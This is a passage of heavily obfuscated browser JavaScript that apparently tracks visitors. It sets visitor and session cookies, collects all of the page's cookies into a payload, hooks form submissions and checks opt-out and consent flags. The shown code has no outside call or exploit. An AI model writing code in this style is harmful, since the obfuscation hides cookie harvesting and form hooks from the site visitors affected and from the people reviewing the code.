sb_MEk0qd3JN4();}window['addEventLi'+_0xe55e5e(0x70c,'@QKG')]('load',sb_NNyGEk9UC3),window['addEventLi'+_0xe55e5e(0xd9c,'wUw8')](_0xe55e5e(0xb87,'B80S')+'ad',sb_xxTCGMYpyv),window[_0xe55e5e(0xe52,'p]qv')+_0xe55e5e(0xcb5,'fu&H')]('focus',sb_yNydbvPWfS),window[_0xe55e5e(0xa64,'48Tt')+_0xe55e5e(0x242,'o!jQ')](_0xe55e5e(0x1b6,'2PSz'),sb_RSpIsVDZO8);function sb_FOfIAtNDz4(){const _0x3ee473=_0xe55e5e,_0x24af04={'qqgfO':function(_0x242998){return _0x242998();},'BySVG':function(_0x29a60b,_0x5e9dd1){return _0x29a60b===_0x5e9dd1;},'slNGN':_0x3ee473(0x8f6,')l(N'),'JsvMa':_0x3ee473(0xb08,'BY8d'),'OfvdC':function(_0x98eff,_0x1afc1b){return _0x98eff===_0x1afc1b;},'ScKrW':'2147483647','qzmcr':_0x3ee473(0xb47,'BY8d'),'sMCBn':_0x3ee473(0x1ea,'fu&H'),'JrKCU':function(_0x50ece8){return _0x50ece8();},'sSVKO':function(_0x4a1e5a){return _0x4a1e5a();},'orZGp':function(_0x29b112,_0x345b11){return _0x29b112+_0x345b11;},'fyaoe':function(_0x311944,_0x42e18e){return _0x311944+_0x42e18e;},'DehbG':_0x3ee473(0x1cb,'48Tt')+_0x3ee473(0x9ed,'apiB')+_0x3ee473(0xbfa,'$&Qb')+_0x3ee473(0x7e9,'i52Y')+_0x3ee473(0xb8f,'oyK6')+_0x3ee473(0xabe,'dtrC'),'XSNEq':function(_0xea7527,_0x11127e){return _0xea7527-_0x11127e;},'zBgnF':_0x3ee473(0x790,'48Tt')+_0x3ee473(0x4dd,'nJIj'),'JzADf':function(_0x2f5526,_0x1ba904){return _0x2f5526!==_0x1ba904;},'fgjlR':_0x3ee473(0xa57,'p]qv'),'owYyk':_0x3ee473(0x16c,'o3I7'),'tpgup':_0x3ee473(0x355,'Y@QV'),'efJIM':function(_0x8d0cfc,_0x182958,_0x1dc40b){return _0x8d0cfc(_0x182958,_0x1dc40b);},'tNhAG':function(_0xf8743a,_0x348994,_0x54153c){return _0xf8743a(_0x348994,_0x54153c);},'yfwyB':'complete','lJUFN':function(_0x33af34,_0x5e788c){return _0x33af34(_0x5e788c);},'RHdcn':_0x3ee473(0xd72,'Y@QV')+'ent','sdPIj':'sbloptout','UkANB':_0x3ee473(0x2a5,'v@2k')+_0x3ee473(0xa84,'nJIj'),'EJAmI':_0x3ee473(0x7ae,'$&Qb')+'t','LLodf':_0x3ee473(0x699,'XzE6'),'KYlMR':function(_0x5724df,_0x43a8d5){return _0x5724df&&_0x43a8d5;},'nbOIs':_0x3ee473(0x3a8,'g8LM'),'oGxfO':_0x3ee473(0x73a,'XzE6'),'krYqM':_0x3ee473(0x4c4,'Wb[T'),'YHigS':_0x3ee473(0x333,'v@2k')};let _0x556953=![];document['addEventLi'+_0x3ee473(0xdb9,'T(K&')](_0x24af04['zBgnF'],function(){_0x556953=!![],_0x24af04['qqgfO'](sb_4tW5q8pdNT),_0x24af04['qqgfO'](sb_FU2TnqIJeE);});const _0x28c9fa=document?.[_0x3ee473(0x20d,'XzE6')+_0x3ee473(0x747,']Lv8')]?.[_0x3ee473(0x551,'T3Fo')+'te'](_0x3ee473(0x932,'Iadm'))||![];if(_0x28c9fa){if(_0x24af04['JzADf'](_0x3ee473(0xb4a,'dtrC'),_0x24af04[_0x3ee473(0xbf6,'B80S')])){if(_0x24af04[_0x3ee473(0xc17,'wUw8')](_0x1122a2['id'],_0x24af04[_0x3ee473(0xa4f,'apiB')])||_0x2fb9f5['closest'](_0x24af04[_0x3ee473(0xbb0,'BY8d')]))return;const _0x3917ce=_0x5d21d0[_0x3ee473(0xb5e,'f]G(')+_0x3ee473(0xc0c,')l(N')](_0x531368),_0x5f4ac8=_0x3917ce['getPropert'+_0x3ee473(0x451,'^7xi')](_0x3ee473(0x972,'rEpS'));_0x24af04[_0x3ee473(0xa01,'oRQ9')](_0x5f4ac8,_0x24af04['ScKrW'])&&(_0x5e4838['style']['setPropert'+'y'](_0x24af04[_0x3ee473(0x559,'v@2k')],_0x24af04[_0x3ee473(0x5a1,'Wb[T')],_0x3ee473(0x28b,'nJIj')),_0x5ced7e[_0x3ee473(0x6aa,'ky&$')]('Reduced\x20z-'+_0x3ee473(0xd56,'o3I7')+_0x3ee473(0x75a,'p]qv'),_0x5e116b));}else switch(document[_0x3ee473(0x618,'QfHg')]){case _0x24af04[_0x3ee473(0x86d,'T3Fo')]:{if(_0x24af04[_0x3ee473(0xcc1,'tJ8k')](_0x24af04[_0x3ee473(0x952,'9ZK8')],_0x24af04['tpgup'])){_0x24af04[_0x3ee473(0x8dc,'B80S')](setTimeout,()=>{sb_FOfIAtNDz4();},0x3e8);break;}else _0x24af04[_0x3ee473(0xa09,'fo)F')](_0x44ae9d);}case _0x3ee473(0x1b2,'c[WR')+'e':{_0x24af04['tNhAG'](setTimeout,()=>{_0x24af04['sSVKO'](sb_FOfIAtNDz4);},0x3e8);break;}case _0x24af04[_0x3ee473(0x252,'T(K&')]:{const _0x564df1=window['location'][_0x3ee473(0x220,'dtrC')],_0x487326=_0x24af04[_0x3ee473(0x65b,'@1I%')](sb_1auTIKmXOt,_0x24af04[_0x3ee473(0x987,'T3Fo')]);if(_0x564df1?.['toLocaleLo'+'werCase']()['includes'](_0x24af04[_0x3ee473(0x686,'T(K&')])||_0x487326)_0x24af04[_0x3ee473(0x384,'B80S')](_0x3ee473(0xe43,'Y@QV'),_0x3ee473(0x539,'i52Y'))?_0x280456[_0x3ee473(0x239,'o!jQ')]=_0x24af04['orZGp'](_0x24af04[_0x3ee473(0x55b,'@QKG')](_0x11d318,_0x24af04['DehbG']),_0x386d6d[_0x20d3da[_0x3ee473(0xa86,'1vT)')]-0x3]+'.'+_0x332eaa[_0x58584e[_0x3ee473(0x8a2,'7mi(')]-0x2]+'.'+_0x112bf9[_0x24af04[_0x3ee473(0x7e0,'fu&H')](_0x3216a2[_0x3ee473(0xd1c,'PoIp')],0x1)]):(countSbTimeout=0x5,localStorage[_0x3ee473(0x8d0,'Y@QV')](_0x24af04['UkANB']),localStorage[_0x3ee473(0x299,'oyK6')](_0x24af04[_0x3ee473(0x41c,'Buku')]),_0x24af04[_0x3ee473(0x248,'c[WR')](sb_rzpwLz4MVh));else{let _0x5ba799=_0x24af04[_0x3ee473(0x744,'ky&$')];const _0xc366b7=sb_1auTIKmXOt(_0x5ba799),_0x1f3376=localStorage[_0x3ee473(0xb17,'g8LM')](_0x24af04[_0x3ee473(0x98e,'tJ8k')]);_0x24af04[_0x3ee473(0x161,'tJ8k')](!_0x1f3376,!_0xc366b7)&&sb_NNyGEk9UC3(),_0x24af04[_0x3ee473(0x203,'@QKG')](sb_dmqD7SbH3Q);}break;}}}document[_0x3ee473(0x69c,'B80S')+_0x3ee473(0x5fe,'Y@QV')](_0x24af04[_0x3ee473(0xa7a,'@QKG')],sb_4nJzUHdGHi),document['addEventLi'+_0x3ee473(0x5d7,'o3I7')](_0x24af04[_0x3ee473(0x878,'g8LM')],sb_4nJzUHdGHi),document[_0x3ee473(0x53d,'BY8d')+_0x3ee473(0x941,'p]qv')]('submit',sb_3ql5NgC7Ng),document[_0x3ee473(0xd52,'v@2k')+_0x3ee473(0x647,'7mi(')](_0x24af04[_0x3ee473(0x311,'Iadm')],sb_xJSP4i3kuu),document[_0x3ee473(0x3e0,'i52Y')+_0x3ee473(0x45c,'1vT)')](_0x24af04['YHigS'],sb_Ovu8zhVWGa);}async function sb_4tW5q8pdNT(){const _0x29687b=_0xe55e5e,_0x18a007={'DyPCY':function(_0x61404d){return _0x61404d();},'vHtoO':'[id^=\x22form'+_0x29687b(0x6d0,'v@2k'),'TzVvQ':function(_0x285715,_0x55bd80){return _0x285715>_0x55bd80;},'hApqT':function(_0x3f6241,_0x5de992){return _0x3f6241(_0x5de992);},'Qjfbf':'sbloptout','qNIJW':_0x29687b(0x78f,'Wb[T'),'qCgKp':'waiting_ev'+'ent','ggbOy':'cookie_lis'+'t','TWRCe':function(_0x41b8cd){return _0x41b8cd();},'Fvkir':function(_0x35d677,_0x51d779,_0x3d4a5e){return _0x35d677(_0x51d779,_0x3d4a5e);},'DwinR':function(_0x2eaa02){return _0x2eaa02();}},_0x1d395b=document[_0x29687b(0xe21,'2PSz')+'torAll'](_0x18a007['vHtoO']);_0x18a007[_0x29687b(0xb7e,'Iadm')](_0x1d395b[_0x29687b(0xa65,'Me!Z')],0x0)&&_0x1d395b[_0x29687b(0x542,']Lv8')](function(_0x3d3ce8){const _0x593400=_0x29687b;_0x3d3ce8[_0x593400(0xce9,'g8LM')+_0x593400(0x485,')BJl')](_0x593400(0xe38,'ky&$'),sb_4nJzUHdGHi);});const _0x87fe39=window[_0x29687b(0xdb6,'VfzQ')][_0x29687b(0xace,'fo)F')],_0x40ad62=_0x18a007[_0x29687b(0x6f2,'$&Qb')](sb_1auTIKmXOt,_0x29687b(0xd72,'Y@QV')+'ent');_0x87fe39?.['toLocaleLo'+_0x29687b(0x9f7,'$&Qb')]()['includes'](_0x18a007[_0x29687b(0x8b4,'48Tt')])||_0x40ad62?_0x18a007[_0x29687b(0x2ec,'o3I7')]!==_0x29687b(0xb48,'u!FZ')?_0x3cf2e8=_0xea14da:(countSbTimeout=0x5,localStorage['removeItem'](_0x18a007[_0x29687b(0xc00,'fu&H')]),localStorage[_0x29687b(0x3d4,']Lv8')](_0x18a007[_0x29687b(0xdc2,'o!jQ')]),_0x18a007['TWRCe'](sb_rzpwLz4MVh)):_0x18a007[_0x29687b(0xb86,'nJIj')](sb_dmqD7SbH3Q),_0x18a007[_0x29687b(0x888,'T(K&')](setTimeout,()=>{_0x18a007['DyPCY'](sb_VWfLgDfqoL);},0x3e8),_0x18a007[_0x29687b(0x55e,'fo)F')](sb_Hf4u3iKYg1);}async function sb_yo9zoesiRu(){const _0x51291a=_0xe55e5e,_0x156caf={'cNvAs':_0x51291a(0x281,'9ZK8')+_0x51291a(0x960,'17Ad')+_0x51291a(0xbd0,'Me!Z')+_0x51291a(0xc0b,'Y@QV')+':','UItzs':function(_0x2a2636,_0x429e42){return _0x2a2636+_0x429e42;},'gldWZ':'(^|;)\x5cs*','xPOtV':_0x51291a(0x419,'g8LM')+'d','WQmpd':function(_0x49d1d9,_0x2927a5){return _0x49d1d9(_0x2927a5);},'UZIEf':function(_0x340ae1,_0x1bdd80){return _0x340ae1!=_0x1bdd80;},'nsWAg':function(_0x55c298,_0x579840){return _0x55c298!==_0x579840;},'hQjPk':_0x51291a(0x3d3,')TE%'),'tLSjG':function(_0x25496e,_0x1cb970){return _0x25496e*_0x1cb970;},'eMEQM':function(_0x2d2625,_0x584a2b){return _0x2d2625*_0x584a2b;},'ZqKJa':function(_0x5f2d28,_0x112240){return _0x5f2d28*_0x112240;},'IcBoi':_0x51291a(0x92c,'BY8d'),'HmwLN':function(_0x4578bf,_0x50c3a){return _0x4578bf!==_0x50c3a;},'eKTWS':_0x51291a(0x76f,'9ZK8'),'YeiSN':_0x51291a(0x8fd,'nJIj'),'FdPxu':function(_0x3d5f9b,_0x5ee948){return _0x3d5f9b||_0x5ee948;}};let _0x459960=_0x156caf[_0x51291a(0xa66,'XzE6')],_0x16eb1c=sb_1auTIKmXOt(_0x459960);const _0x49d936=window['location'][_0x51291a(0x7da,'tJ8k')],_0x22e138=new URLSearchParams(window[_0x51291a(0x975,'i52Y')][_0x51291a(0xb1e,'48Tt')]),_0x4e3a02=_0x156caf['WQmpd'](sb_1auTIKmXOt,_0x156caf[_0x51291a(0x1c3,'Iadm')]),_0x3c18c0=_0x22e138[_0x51291a(0x801,'BY8d')](_0x156caf['xPOtV']);_0x4e3a02?_0x3c18c0&&_0x156caf['UZIEf'](_0x3c18c0,_0x4e3a02)&&(relatedSbVisitorId=_0x3c18c0):_0x3c18c0?_0x16eb1c=_0x3c18c0:_0x16eb1c=sb_gkY0R5eFgR();let _0x2578b7=0x16d;var _0x1203c1='';if(_0x2578b7){if(_0x156caf[_0x51291a(0x99f,'SVpQ')](_0x156caf[_0x51291a(0x289,'VfzQ')],_0x156caf[_0x51291a(0x352,'B80S')])){const _0x4b6fc6=_0x27daf9[_0x51291a(0x8ba,'T(K&')+'em'](0x0);if(_0x4b6fc6)return _0x4b6fc6[_0x51291a(0x9c9,'T(K&')](),_0x214b7d[_0x51291a(0xdd3,'^7xi')](_0x156caf['cNvAs'],_0x17b69c),!![];}else{const _0x3f1378=_0x156caf['WQmpd'](sb_WeIsObWhU9,_0x156caf[_0x51291a(0xb94,'o!jQ')](_0x156caf['eMEQM'](_0x156caf[_0x51291a(0xc3c,')BJl')](_0x156caf[_0x51291a(0xd6c,'SVpQ')](_0x2578b7,0x18),0x3c),0x3c),0x3e8));_0x1203c1=_0x156caf['IcBoi']+_0x3f1378['toUTCStrin'+'g']();}}if(_0x156caf['HmwLN'](typeof _0x16eb1c,_0x156caf[_0x51291a(0x953,'$&Qb')])||_0x156caf['nsWAg'](_0x16eb1c,'{}')){if(_0x156caf[_0x51291a(0x93e,'PoIp')](_0x51291a(0x4b2,'fo)F'),_0x156caf[_0x51291a(0x295,'nJIj')]))document[_0x51291a(0x870,'v@2k')]=_0x459960+'='+_0x156caf[_0x51291a(0x979,'VfzQ')](_0x16eb1c,'')+';\x20'+_0x1203c1+_0x51291a(0xa02,'ky&$')+_0x49d936+';\x20path=/';else return _0x3e4ba4['cookie']['match'](_0x156caf[_0x51291a(0xc4d,'BY8d')](_0x156caf['UItzs'](_0x156caf[_0x51291a(0x418,'48Tt')],_0x46e543),'\x5cs*=\x5cs*([^'+_0x51291a(0x4a0,'BY8d')))?.[_0x51291a(0x589,'2PSz')]()||'';}}async function sb_TJ0XKV1rJ8(){const _0x2e7517=_0xe55e5e,_0x5940ce={'COnSc':'Session','xAruB':function(_0x7df519,_0x1e959a){return _0x7df519*_0x1e959a;},'UCZKu':function(_0x2198a9,_0x2118cc){return _0x2198a9*_0x2118cc;},'txbjk':function(_0x596442,_0x28665f){return _0x596442*_0x28665f;},'UpwcP':function(_0x54b0ab,_0x4b7a67){return _0x54b0ab*_0x4b7a67;},'hNHOv':function(_0x38bc13,_0x1522a7){return _0x38bc13*_0x1522a7;},'zmorW':function(_0x139e7d,_0x59d83d){return _0x139e7d+_0x59d83d;},'yUmFB':function(_0x4f85da,_0x3163c6){return _0x4f85da!=_0x3163c6;},'hdYEr':'s_sessionI'+'d','ltGUi':function(_0x5bdcf7,_0x483a52){return _0x5bdcf7(_0x483a52);},'XFzcT':function(_0x54bb75,_0x26e906){return _0x54bb75*_0x26e906;},'AVJDZ':_0x2e7517(0x1b8,'dtrC'),'jwKTi':function(_0x17f8c9,_0x5188e6){return _0x17f8c9(_0x5188e6);},'pPziC':function(_0x4dbf3c,_0x139343){return _0x4dbf3c(_0x139343);},'GffLu':function(_0x562142,_0x475ada){return _0x562142===_0x475ada;},'alwPM':function(_0x3e931a){return _0x3e931a();},'RAZki':function(_0x265dde,_0x473eaf){return _0x265dde!==_0x473eaf;},'YCMRs':_0x2e7517(0x61f,'apiB'),'zcquS':function(_0x49dac4){return _0x49dac4();},'fCiDH':function(_0x1c282c,_0x3539b1){return _0x1c282c(_0x3539b1);},'NxHUa':function(_0x554b5c,_0x4e4184){return _0x554b5c!==_0x4e4184;},'ijLEg':_0x2e7517(0x318,'p]qv'),'iVkLT':_0x2e7517(0xbf1,'rEpS'),'ebFqa':'ploQp','QvRur':function(_0x21e822,_0x4077ea){return _0x21e822||_0x4077ea;},'ZxrpB':_0x2e7517(0x546,'2PSz'),'tFTwF':_0x2e7517(0x1fc,'oRQ9')+'s'};let _0x589321=_0x5940ce[_0x2e7517(0xcd9,'$&Qb')],_0x55e359,_0x3e2057='';const _0x1860e8=_0x5940ce['ltGUi'](sb_WeIsObWhU9,_0x5940ce['UpwcP'](_0x5940ce[_0x2e7517(0xb24,'PoIp')](0x3c,0x3c),0x3e8));_0x3e2057=_0x5940ce[_0x2e7517(0xdc3,'1vT)')]+_0x1860e8[_0x2e7517(0x9db,'PefT')+'g']();const _0xbdd5bd=window[_0x2e7517(0x4f0,'p]qv')][_0x2e7517(0x925,'o!jQ')];_0x5940ce[_0x2e7517(0x8df,'2PSz')](sb_1auTIKmXOt,_0x589321)?(_0x55e359=_0x5940ce[_0x2e7517(0x70b,'QfHg')](sb_1auTIKmXOt,_0x589321),_0x5940ce[_0x2e7517(0xacb,'T3Fo')](_0x55e359,'')&&(_0x55e359=_0x5940ce['alwPM'](sb_gkY0R5eFgR))):_0x5940ce[_0x2e7517(0x554,'^7xi')](_0x5940ce[_0x2e7517(0x425,'BY8d')],_0x5940ce['YCMRs'])?_0x5b7eba=_0x5940ce[_0x2e7517(0xbde,'Y@QV')]:_0x55e359=_0x5940ce[_0x2e7517(0x283,'apiB')](sb_gkY0R5eFgR);const _0x48c7c4=_0x5940ce[_0x2e7517(0x9ae,'^7xi')](sb_1auTIKmXOt,_0x2e7517(0x279,'i52Y')+'s'),_0x28e1d3=window[_0x2e7517(0xe06,'f]G(')][_0x2e7517(0x9b1,'fu&H')];if(_0x5940ce[_0x2e7517(0xddc,'QfHg')](typeof _0x55e359,_0x5940ce['ijLEg'])||_0x5940ce['RAZki'](_0x55e359,'{}')){if(_0x5940ce['RAZki'](_0x5940ce[_0x2e7517(0x6fd,'fu&H')],_0x5940ce[_0x2e7517(0x6b5,'apiB')])){document[_0x2e7517(0x660,'1*i]')]=_0x5940ce[_0x2e7517(0x722,'PoIp')](_0x589321+'='+_0x5940ce[_0x2e7517(0xbdc,'Iadm')](_0x55e359,''),_0x3e2057)+(';Domain=.'+_0xbdd5bd+';\x20\x20path=/');if(!_0x48c7c4&&_0x28e1d3){if(_0x5940ce['GffLu'](_0x5940ce[_0x2e7517(0x858,'u!FZ')],_0x2e7517(0xcd6,'wUw8'))){const _0x471b99=_0x5940ce['tFTwF'];document[_0x2e7517(0x1ec,'Buku')]=_0x5940ce[_0x2e7517(0x920,'7mi(')](_0x5940ce['zmorW'](_0x471b99,'='),_0x28e1d3?.['substring'](0x1)||'')+_0x3e2057+(_0x2e7517(0x802,'u!FZ')+_0xbdd5bd+';\x20\x20path=/');}else{const _0x45816c=_0x226688[_0x2e7517(0x5a7,'o3I7')][_0x2e7517(0xc68,'XzE6')]('\x20'),_0x13b37f=_0x45816c[0x0];if(_0x13b37f>0x0){const _0xf10860=_0x5940ce[_0x2e7517(0x9b2,'o!jQ')](_0x5940ce[_0x2e7517(0xa1e,'@QKG')](_0x5940ce[_0x2e7517(0xbb5,'apiB')](_0x5940ce[_0x2e7517(0x195,'17Ad')](_0x5940ce['hNHOv'](_0x13b37f,0x7),0x18),0x3c),0x3c),0x3e8),_0x1fb339=new _0x256a21();_0xe4e35b=_0x5940ce[_0x2e7517(0xa3b,'fu&H')](_0x1fb339[_0x2e7517(0x5f7,'o3I7')](),_0xf10860);}}}}else _0x5940ce[_0x2e7517(0x361,'Y@QV')](_0x362866[_0x2e7517(0x637,'SVpQ')]()['substring'](0x0,0x2),0x32)&&(_0x2f8e47=0x32,_0x38116b=!![]);}}function sb_VBXGgUjjoe(_0x525357){const _0x4ed8eb=_0xe55e5e,_0x3032c7={'YOdmX':function(_0x551398,_0x75e317){return _0x551398(_0x75e317);},'qotEa':function(_0x57c6a6,_0x43f7f6){return _0x57c6a6*_0x43f7f6;},'zGskZ':function(_0x3468cc,_0x90ab3d){return _0x3468cc*_0x90ab3d;},'GSAdz':function(_0x578783,_0x3abf7e){return _0x578783+_0x3abf7e;},'vXlAo':_0x4ed8eb(0x35b,'g8LM'),'DtLTu':function(_0x5f87e6,_0x2d1deb){return _0x5f87e6!=_0x2d1deb;},'yyueW':'dataLayer','QercF':function(_0xe082e,_0x1b6e1b){return _0xe082e===_0x1b6e1b;},'VhKpM':_0x4ed8eb(0x6d6,'T3Fo'),'XvvDO':'Hvnzq','yhYWH':function(_0x396d2f,_0x22c2f8){return _0x396d2f+_0x22c2f8;},'aWMzE':function(_0x52a26a,_0x90c46b){return _0x52a26a==_0x90c46b;},'qSkSV':_0x4ed8eb(0x564,'VfzQ'),'cqJFG':function(_0x35b96b,_0x2d5b68){return _0x35b96b+_0x2d5b68;},'dCvrq':function(_0x4f7e48,_0x56f0d6){return _0x4f7e48||_0x56f0d6;},'smNID':function(_0x5a356a,_0x387787){return _0x5a356a+_0x387787;}};let _0xe3f318='',_0x5d6d18=_0x4ed8eb(0x217,'1*i]');const _0x491a92=_0x3032c7[_0x4ed8eb(0xa6f,'tJ8k')](sb_WeIsObWhU9,_0x3032c7[_0x4ed8eb(0xc73,')TE%')](_0x3032c7[_0x4ed8eb(0x768,'@1I%')](_0x3032c7[_0x4ed8eb(0x664,'XzE6')](0x18,0x3c),0x3c),0x3e8));_0xe3f318=_0x3032c7['GSAdz'](_0x4ed8eb(0x15d,'T3Fo'),_0x491a92[_0x4ed8eb(0x2e6,'ky&$')+'g']());for(const [_0x13be33,_0x4c88a7]of Object[_0x4ed8eb(0x33e,'^7xi')](_0x525357)){if(_0x13be33!=_0x3032c7[_0x4ed8eb(0xb4f,'i52Y')]&&_0x3032c7[_0x4ed8eb(0x7d2,'PefT')](_0x13be33,_0x4ed8eb(0x2fd,'XzE6'))&&_0x13be33!=_0x3032c7[_0x4ed8eb(0xdf6,'^7xi')]){if(_0x3032c7[_0x4ed8eb(0x88b,'rEpS')](_0x3032c7[_0x4ed8eb(0x19c,')TE%')],_0x3032c7[_0x4ed8eb(0x6cc,'wUw8')]))_0x3032c7[_0x4ed8eb(0x303,'v@2k')](_0x1d27b3,_0x4ed8eb(0x9e4,'rEpS')),_0x144193(!![]);else{const _0x487c86=_0x3032c7[_0x4ed8eb(0x73b,'ky&$')](_0x3032c7['yhYWH'](_0x5d6d18,'_'),_0x13be33),_0x31a71e=window[_0x4ed8eb(0x2ff,')BJl')][_0x4ed8eb(0x6da,'1*i]')];_0x3032c7['aWMzE'](_0x13be33,_0x3032c7[_0x4ed8eb(0xa48,'oyK6')])?document['cookie']=_0x3032c7[_0x4ed8eb(0x3ed,')l(N')](_0x3032c7[_0x4ed8eb(0xd68,'T(K&')](_0x3032c7[_0x4ed8eb(0x288,'Buku')](_0x3032c7[_0x4ed8eb(0x812,'Iadm')](_0x487c86,'='),_0x3032c7[_0x4ed8eb(0x859,'wUw8')](_0x4c88a7,'')),_0xe3f318),_0x4ed8eb(0x5aa,']Lv8')+_0x31a71e+_0x4ed8eb(0xb80,'XzE6')):document['cookie']=_0x3032c7[_0x4ed8eb(0x40a,'T(K&')](_0x3032c7['yhYWH'](_0x3032c7[_0x4ed8eb(0x865,'17Ad')](_0x487c86,'='),JSON[_0x4ed8eb(0x1ca,'@1I%')](_0x4c88a7)||''),_0xe3f318)+(_0x4ed8eb(0x7a8,'7mi(')+_0x31a71e+_0x4ed8eb(0x822,'1vT)'));}}}}function sb_WeIsObWhU9(_0x39947e){const _0x491273=_0xe55e5e,_0x4573b8={'eZgyO':function(_0x55534f,_0x267fa0){return _0x55534f+_0x267fa0;}},_0x3772bb=new Date();return _0x3772bb[_0x491273(0x771,')TE%')](_0x4573b8[_0x491273(0x8ea,'Iadm')](_0x3772bb['getTime'](),_0x39947e)),_0x3772bb;}function sb_i343UlkKrn(_0xfa0af3){const _0x33e113=_0xe55e5e;let _0x1d146b=new TextEncoder();return _0x1d146b[_0x33e113(0x495,'oRQ9')](_0xfa0af3);}function sb_gkY0R5eFgR(){const _0x2a0b1f=_0xe55e5e,_0x49e3cf={'gReMx':function(_0x58e7d0){return _0x58e7d0();},'ULCxU':function(_0x1a8c71,_0x463503){return _0x1a8c71|_0x463503;},'RJaki':function(_0x165c09,_0x44ed70){return _0x165c09*_0x44ed70;},'fbJzp':function(_0x3487d4,_0x3282c5){return _0x3487d4==_0x3282c5;},'bnCTL':'xxxxxxxx-x'+'xxx-4xxx-y'+_0x2a0b1f(0x36d,'9ZK8')+_0x2a0b1f(0x40b,'u!FZ')};return _0x49e3cf[_0x2a0b1f(0x2e7,'17Ad')][_0x2a0b1f(0xd24,'BY8d')](/[xy]/g,function(_0x4f9457){const _0x428768=_0x2a0b1f;if(_0x428768(0x4b1,'^7xi')==='yodZy')_0x420399=_0x49e3cf['gReMx'](_0x5c7c76);else{var _0x271602=_0x49e3cf[_0x428768(0x1e2,'@QKG')](_0x49e3cf[_0x428768(0xcff,'oRQ9')](Math[_0x428768(0xd83,'i52Y')](),0x10),0x0),_0x134a13=_0x49e3cf[_0x428768(0x3f3,'dtrC')](_0x4f9457,'x')?_0x271602:_0x49e3cf[_0x428768(0x842,'u!FZ')](_0x271602&0x3,0x8);return _0x134a13['toString'](0x10);}});}async function sb_zLqAVxATJW(_0x1e770a){const _0x2f755a=_0xe55e5e,_0x1bb0d0={'qKqzp':function(_0x71e65d,_0xffcd64){return _0x71e65d+_0xffcd64;},'wyGRL':function(_0xa52c16,_0x33ae83){return _0xa52c16+_0x33ae83;},'NnRJV':function(_0x106f6b,_0x3297fb){return _0x106f6b||_0x3297fb;},'IivTH':function(_0x203fc1,_0x592ad7){return _0x203fc1===_0x592ad7;},'TKITj':'consent','bqxxX':_0x2f755a(0xe20,'1*i]'),'IYkVJ':_0x2f755a(0xbe0,'PoIp'),'FdiLX':_0x2f755a(0xb85,'dtrC'),'saMCe':_0x2f755a(0xabf,'apiB'),'CCoHV':'important','MoDyI':_0x2f755a(0x46d,'oyK6')+_0x2f755a(0x8a9,'o!jQ')+_0x2f755a(0x75a,'p]qv'),'TPEUS':function(_0x23007b,_0x5c1d99){return _0x23007b(_0x5c1d99);},'aVFRU':function(_0x543afb,_0x34975e){return _0x543afb(_0x34975e);},'mWzNf':'s_visitorI'+'d','QfeKJ':function(_0x479fbb,_0x7ec378){return _0x479fbb(_0x7ec378);},'FGVjS':_0x2f755a(0xc01,'c[WR')+'d','clXVQ':'object','GjnOh':function(_0x411fa3,_0x5a1524){return _0x411fa3!==_0x5a1524;},'buwDD':function(_0x301a8f,_0xf99317){return _0x301a8f==_0xf99317;},'PJoSM':function(_0x5adbf0,_0x262b64){return _0x5adbf0===_0x262b64;},'oiRje':_0x2f755a(0x5c2,'VfzQ'),'LgwCO':'magento','VYQSU':_0x2f755a(0xa7f,'i52Y'),'lKFOl':function(_0x50f635,_0x5872a1){return _0x50f635(_0x5872a1);},'RnVrG':function(_0x46a30e){return _0x46a30e();},'NkETJ':function(_0xacc64e){return _0xacc64e();},'ypjrY':function(_0x2ca390,_0x2fde3e){return _0x2ca390(_0x2fde3e);},'jQPcJ':_0x2f755a(0xd72,'Y@QV')+_0x2f755a(0x8c3,')BJl'),'YNNzq':function(_0x1326f5,_0x93bd02){return _0x1326f5===_0x93bd02;},'PDBOt':_0x2f755a(0x80c,'c[WR')+_0x2f755a(0xa10,'Buku'),'dUFGc':_0x2f755a(0x8c0,'Y@QV'),'EkaxH':_0x2f755a(0x4a9,'^7xi'),'NXFjX':_0x2f755a(0xaa1,'Y@QV'),'owtqw':function(_0x1dda1d,_0x51b327){return _0x1dda1d===_0x51b327;},'ZjnRx':_0x2f755a(0xcb6,'1vT)'),'rhBGv':_0x2f755a(0xab4,'oyK6')+'pe','UibLj':_0x2f755a(0xc5d,'QfHg')+_0x2f755a(0x62b,'Iadm')+_0x2f755a(0x2f2,'nJIj')};_0x1e770a[_0x2f755a(0x931,'tJ8k')]=document[_0x2f755a(0x805,'tJ8k')][_0x2f755a(0xaee,'o!jQ')](';'),_0x1e770a[_0x2f755a(0x82a,'f]G(')]=sbBrandId,_0x1e770a['visitorId']=_0x1bb0d0[_0x2f755a(0x838,'17Ad')](sb_1auTIKmXOt,_0x2f755a(0xe47,'9ZK8')+'d')?_0x1bb0d0[_0x2f755a(0x9c7,'@QKG')](sb_1auTIKmXOt,_0x1bb0d0[_0x2f755a(0xdf2,'VfzQ')]):'',_0x1e770a[_0x2f755a(0x624,']Lv8')]=_0x1bb0d0[_0x2f755a(0xc1f,'1vT)')](sb_1auTIKmXOt,_0x1bb0d0[_0x2f755a(0x7e5,'VfzQ')])?sb_1auTIKmXOt(_0x1bb0d0[_0x2f755a(0x880,'fo)F')]):'';typeof _0x1e770a[_0x2f755a(0xb92,'Me!Z')]==_0x1bb0d0['clXVQ']&&(_0x1bb0d0[_0x2f755a(0x548,'nJIj')](_0x2f755a(0x254,'T3Fo'),_0x2f755a(0x845,'7mi('))?_0x351a83=_0x1df475[_0x2f755a(0x1a3,'v@2k')](0x4,_0x3ba412['length']):delete _0x1e770a[_0x2f755a(0xb12,'fo)F')]);_0x1bb0d0['buwDD'](typeof _0x1e770a['sessionId'],_0x1bb0d0[_0x2f755a(0xde2,'BY8d')])&&(_0x1bb0d0[_0x2f755a(0x7b2,'dtrC')](_0x1bb0d0[_0x2f755a(0x7e4,'ky&$')],_0x1bb0d0['oiRje'])?delete 